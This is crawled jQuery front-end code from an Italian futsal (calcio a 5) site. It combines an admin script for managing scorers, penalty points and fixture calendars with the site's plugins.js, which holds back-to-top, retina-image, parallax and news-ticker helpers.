        var marcatore_id =  $("#" + raw_id + " #" + squadra_id + " .select_marcatori_squadra option:selected").attr("value");
        var marcatori = $("#" + raw_id + " #" + squadra_id + " .marcatori_squadra").html();
        var marcatore_str = "";

            if (tot_marcatori>0){
                var virgola = " , ";
            }
            else {
                var virgola = "";
            }
            marcatore_str +=  marcatori + "<li id='marcatore_"+marcatore_id+"_"+tot_marcatori+"' class='marcatore_"+marcatore_id+"'>" + virgola + marcatore + " <span class='delete_marcatore' title='Elimina "+marcatore+" dai marcatori'>[-]</span></li>";

        $("#" + raw_id + " #" + squadra_id + " .marcatori_squadra").html(marcatore_str);

        $("#" + raw_id + " #" + squadra_id + " .select_marcatori_squadra option:eq(0)").attr('selected' , 'selected');
        cancellaMarcatori()
        tdToSave(raw_id)
    }


}
function cancellaMarcatori() {
    $(".delete_marcatore").click(function() {
        var marcatore_id = $(this).parent().attr("id");
        var td_id = $("#" + marcatore_id).parent().parent().parent().attr("id");
        $("#" + marcatore_id).remove();
        tdToSave(td_id)
    });
}

/************************* PENALITY ***********************************/
function initPenality() {
    $("#select-categoria").change(function(){
        caricaGironi($("#"+this.id + " option:selected").attr("value"));
    });

    $("#save").click(function() {
            var sel_stagioni = $("#select-stagione  option:eq(0)").attr('selected');
            var sel_girone = $("#select-girone   option:eq(0)").attr('selected');
            var sel_societa = $("#select-societa   option:eq(0)").attr('selected');


            var punti = $("#punti.text").val();
            var note = $("#note.text").val();

            if (punti == ""){
                showWarning("ATTENZIONE: Inserisci i punti di penality");
                return false;
            }
            else if (note == ""){
                showWarning("ATTENZIONE: Inserisci le note");
                return false;
            }
            else if (sel_stagioni == "selected"){
                showWarning("ATTENZIONE: Seleziona la stagione");
                return false;
            }
            else if (sel_girone == "selected"){
                showWarning("ATTENZIONE: Seleziona il girone");
                return false;
            }
            else if (sel_societa == "selected"){
                showWarning("ATTENZIONE: Seleziona la societa'");
                return false;
            }
            else {
                $("#form-new").submit();
                return true;
            }

    });
}


function caricaGironi(idCategoria) {
    flag = "listaGironi";
    param = "idCategoria=" + idCategoria;
    ajax("penalitySupport.php" , param);
}
function caricaSocieta(idCategoria) {
    flag = "mostraSquadre";
    var idGirone = $("#select-girone option:selected").attr("value");
    stagione = $("#select-stagione option:selected").attr("value");
    param = "idGirone=" + idGirone + "&stagione="+stagione;
    ajax("penalitySupport.php" , param);
}

function listaGironi(res) {

    $("#mostraGironi").removeClass("hidden");
    var select_html = "";
    select_html += "<label for='select-girone'>Gironi</label><br />";
    select_html += "<select id='select-girone' name='idGirone'>";
    select_html += "<option value='0'>Seleziona</option>";
    var squadre_arr = res.split("||");
    for (i=1; i<squadre_arr.length; i++){
        var data_squadre_arr = String(squadre_arr[i]).split("::");
        if (data_squadre_arr[1]) select_html += "<option value=" + data_squadre_arr[0] + ">" + data_squadre_arr[1] + "</option>";
    }
    mostraGironi += "</select>";
    $("#mostraGironi").html(select_html);

    $("#select-girone").change(function(){
        caricaSocieta($("#"+this.id + " option:selected").attr("value"));
    });
}

/************************* CALENDARIO **********************/
function initCalendario() {
    $("#select-stagione , #select-categoria").change(function(){
        caricaSocietaCalendario($("#"+this.id + " option:selected").attr("value") , this.id);
    });

    $("#creaNuovo").click(function() {

        if (document.stagione == ""){
            showWarning("Attenzione - Selezionare una stagione")
        }
        else if (document.idCategoria == ""){
            showWarning("Attenzione - Selezionare una categoria")
        }
        else if (document.idGirone == "" || document.idGirone == 0){
            showWarning("Attenzione - Selezionare un girone")
        }
        else {
            var link = "?com=creaNuovaPartita&stagione="+ document.stagione+"&idCategoria="+ document.idCategoria+"&idGirone=" + document.idGirone;
            location.href = link;
        }

    });



}
function caricaSocietaCalendario(val , id) {
        document.getElementById(id).val = val;
        val_stagione = document.getElementById("select-stagione").val;
        val_categoria = document.getElementById("select-categoria").val;
        document.stagione = val_stagione;
        document.idCategoria = val_categoria;
        if (val_stagione != 0 && val_categoria != 0 && val_stagione && val_categoria){
                val_stagione = undefined;
                val_categoria = undefined;
                location.href = "?com=Calendari&stagione=" +document.getElementById("select-stagione").val + "&idCategoria="+ document.getElementById("select-categoria").val;
        }
}
function setGironeCalendario(){
        $("#select-girone").change(function(){
                caricaGironiCalendario($("#"+this.id + " option:selected").attr("value") );
        });
}
function caricaGironiCalendario(id) {
        if (id != 0) {
                var link = "?com=Calendari&stagione="+ $("#select-stagione option:selected").attr("value")+"&idCategoria="+ $("#select-categoria option:selected").attr("value")+"&idGirone=" + id
                location.href = link;
        }
}

function initSaveCalendario() {
    $("#save").click(function() {
        $('#form-new').submit();
    });
    $("#select-squadraA , #select-squadraB , #select-tipo").change(function(){
        $("#save-feedback").addClass("hidden");
    });
    $('#form-new').submit(function() {
        $("#save-feedback").addClass("hidden");
        return savePartita();
    });
}

function savePartita(){
    if ($("#data").val() == ""){
        showWarning("Attenzione - Selezionare la data");
        return false;
    }
    else if ($("#select-squadraA option:eq(0)").attr("selected")){
        showWarning("Attenzione - Selezionare la squadra di casa");
        return false;
    }
    else if ($("#select-squadraB option:eq(0)").attr("selected")){
        showWarning("Attenzione - Selezionare la squadra di trasferta");
        return false;
    }
    else if ($("#select-tipo option:eq(0)").attr("selected")){
        showWarning("Attenzione - Selezionare il tipo di partita");
        return false;
    }
    else {
        return true;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.calcioa5live.com/assets/js/plugins.js
body_size: 2605
content:
(function($) {
  "use strict"; 
/* ==============================================
BANNER -->
=============================================== */
  $(document).ready(function() {
    $('[data-toggle="tooltip"]').tooltip()
  });

/* ==============================================
BACK TOP -->
=============================================== */
    jQuery(window).scroll(function(){
    if (jQuery(this).scrollTop() > 1) {
    jQuery('.topbutton').css({bottom:"25px"});
    } else {
    jQuery('.topbutton').css({bottom:"-100px"});
    }
    });
    jQuery('.topbutton').click(function(){
    jQuery('html, body').animate({scrollTop: '0px'}, 800);
    return false;
    });
})(jQuery);

/************************************************
RETINA DISPLAY
************************************************/
!function(){function t(){}function e(t){return r.retinaImageSuffix+t}function i(t,i){if(this.path=t||"","undefined"!=typeof i&&null!==i)this.at_2x_path=i,this.perform_check=!1;else{if(void 0!==document.createElement){var n=document.createElement("a");n.href=this.path,n.pathname=n.pathname.replace(o,e),this.at_2x_path=n.href}else{var a=this.path.split("?");a[0]=a[0].replace(o,e),this.at_2x_path=a.join("?")}this.perform_check=!0}}function n(t){this.el=t,this.path=new i(this.el.getAttribute("src"),this.el.getAttribute("data-at2x"));var e=this;this.path.check_2x_variant(function(t){t&&e.swap()})}var a="undefined"==typeof exports?window:exports,r={retinaImageSuffix:"@2x",check_mime_type:!0,force_original_dimensions:!0};a.Retina=t,t.configure=function(t){null===t&&(t={});for(var e in t)t.hasOwnProperty(e)&&(r[e]=t[e])},t.init=function(t){null===t&&(t=a);var e=t.onload||function(){};t.onload=function(){var t,i,a=document.getElementsByTagName("img"),r=[];for(t=0;t<a.length;t+=1)i=a[t],i.getAttributeNode("data-no-retina")||r.push(new n(i));e()}},t.isRetina=function(){var t="(-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3/2), (min-resolution: 1.5dppx)";return a.devicePixelRatio>1?!0:a.matchMedia&&a.matchMedia(t).matches?!0:!1};var o=/\.\w+$/;a.RetinaImagePath=i,i.confirmed_paths=[],i.prototype.is_external=function(){return!(!this.path.match(/^https?\:/i)||this.path.match("//"+document.domain))},i.prototype.check_2x_variant=function(t){var e,n=this;return this.is_external()?t(!1):this.perform_check||"undefined"==typeof this.at_2x_path||null===this.at_2x_path?this.at_2x_path in i.confirmed_paths?t(!0):(e=new XMLHttpRequest,e.open("HEAD",this.at_2x_path),e.onreadystatechange=function(){if(4!==e.readyState)return t(!1);if(e.status>=200&&e.status<=399){if(r.check_mime_type){var a=e.getResponseHeader("Content-Type");if(null===a||!a.match(/^image/i))return t(!1)}return i.confirmed_paths.push(n.at_2x_path),t(!0)}return t(!1)},e.send(),void 0):t(!0)},a.RetinaImage=n,n.prototype.swap=function(t){function e(){i.el.complete?(r.force_original_dimensions&&(i.el.setAttribute("width",i.el.offsetWidth),i.el.setAttribute("height",i.el.offsetHeight)),i.el.setAttribute("src",t)):setTimeout(e,5)}"undefined"==typeof t&&(t=this.path.at_2x_path);var i=this;e()},t.isRetina()&&t.init(a)}();

/****************************************!
 * Parallax.js
****************************************/

function fullscreenFix(){var a=$("body").height();$(".content-b").each(function(i){$(this).innerHeight()<=a&&$(this).closest(".fullscreen").addClass("not-overflow")})}function backgroundResize(){var a=$(window).height();$(".paralbackground").each(function(i){var t=$(this),e=t.width(),s=t.height(),o=t.attr("data-img-width"),n=t.attr("data-img-height"),r=o/n,l=parseFloat(t.attr("data-diff"));l=l?l:0;var c=0;if(t.hasClass("parallax")&&!$("html").hasClass("touch")){c=a-s}n=s+c+l,o=n*r,e>o&&(o=e,n=o/r),t.data("resized-imgW",o),t.data("resized-imgH",n),t.css("background-size",o+"px "+n+"px")})}function parallaxPosition(a){var i=$(window).height(),t=$(window).scrollTop(),e=t+i,s=(t+e)/2;$(".parallax").each(function(a){var o=$(this),n=o.height(),r=o.offset().top,l=r+n;if(e>r&&l>t){var c=(o.data("resized-imgW"),o.data("resized-imgH")),d=0,h=-c+i,u=i>n?c-n:c-i;r-=u,l+=u;var g=d+(h-d)*(s-r)/(l-r),w=o.attr("data-oriz-pos");w=w?w:"50%",$(this).css("background-position",w+" "+g+"px")}})}"ontouchstart"in window&&(document.documentElement.className=document.documentElement.className+" touch"),$("html").hasClass("touch")||$(".parallax").css("background-attachment","fixed"),$(window).resize(fullscreenFix),fullscreenFix(),$(window).resize(backgroundResize),$(window).focus(backgroundResize),backgroundResize(),$("html").hasClass("touch")||($(window).resize(parallaxPosition),$(window).scroll(parallaxPosition),parallaxPosition());

/************************************************
TICKER
************************************************/

(function(e){e.fn.tickerme=function(t){var n=e.extend({},e.fn.tickerme.defaults,t);return this.each(function(){function a(){e(t).hide();e("body").prepend(r).prepend(i);var n='<div id="ticker_container">';n+='<div id="newscontent"><div id="news"></div></div>';n+='<div id="controls">';n+='<a href="#" id="pause_trigger"><svg class="icon icon-pause" viewBox="0 0 32 32"><use xlink:href="#icon-pause"></use></svg></a>';n+='<a href="#" id="play_trigger" style="display:none"><svg class="icon icon-play" viewBox="0 0 32 32"><use xlink:href="#icon-play"></use></svg></a>';n+='<a href="#" id="prev_trigger"><svg class="icon icon-prev" viewBox="0 0 32 32"><use xlink:href="#icon-prev"></use></svg></a>';n+='<a href="#" id="next_trigger"><svg class="icon icon-next" viewBox="0 0 32 32"><use xlink:href="#icon-next"></use></svg></a>';n+="</div>";n+="</div>";e(n).insertAfter(t);e(t).children().each(function(t){s[t]=e(this).html()});f()}function f(){if(o==s.length-1){o=0}else{o++}if(n.type=="fade"){e("#news").fadeOut(n.fade_speed,function(){e("#newscontent").html('<div id="news">'+s[o]+"</div>");e("#news").fadeIn(n.fade_speed)})}u=setTimeout(f,n.duration)}var t=e(this);var r='<svg display="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="224" height="32" viewBox="0 0 224 32"><defs><g id="icon-play"><path class="path1" d="M6 4l20 12-20 12z"></path></g><g id="icon-pause"><path class="path1" d="M4 4h10v24h-10zM18 4h10v24h-10z"></path></g><g id="icon-prev"><path class="path1" d="M18 5v10l10-10v22l-10-10v10l-11-11z"></path></g><g id="icon-next"><path class="path1" d="M16 27v-10l-10 10v-22l10 10v-10l11 11z"></path></g></defs></svg>';var i='<style type="text/css">#ticker_container{width:100%}#newscontent{float:left}#news{display:none}#controls{float:right;height:16px}.icon{display:inline-block;width:16px;height:16px;fill:'+n.control_colour+"}.icon:hover{fill:"+n.control_rollover+"}</style>";var s=[];var o=-1;var u;a();e("a#pause_trigger").click(function(){clearTimeout(u);e(this).hide();e("#play_trigger").show();return false});e("a#play_trigger").click(function(){f();e(this).hide();e("#pause_trigger").show();return false});e("a#prev_trigger").click(function(){if(o==0){o=s.length-1}else{o--}e("#newscontent").html('<div id="news" style="display:block">'+s[o]+"</div>");if(n.auto_stop)e("a#pause_trigger").trigger("click");return false});e("a#next_trigger").click(function(){if(o==s.length-1){o=0}else{o++}e("#newscontent").html('<div id="news" style="display:block">'+s[o]+"</div>");if(n.auto_stop)e("a#pause_trigger").trigger("click");return false})})};e.fn.tickerme.defaults={fade_speed:500,duration:3e3,auto_stop:true,type:"fade",control_colour:"#333333",control_rollover:"#666666"}})(jQuery)

// TICKER
  $('#ticker').tickerme();